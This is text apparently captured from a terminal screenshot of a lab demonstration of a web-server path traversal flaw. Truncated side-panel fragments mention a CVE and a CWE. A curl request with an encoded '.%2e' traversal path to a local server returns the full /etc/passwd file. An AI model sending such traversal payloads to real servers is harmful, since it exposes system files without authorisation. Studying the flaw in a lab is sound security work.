 Ubuntu 64-bit 18.04
Activities
Terminal
Sat 12:08
PICUS
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV...
root@ubuntu: ~/cfc2021
kphan@ubuntu: ~/cfc2021
How do
An attac
sufficien
Payload
CWE-24
that enal
directory
Our CVE
since “%2
We can a
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cg/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$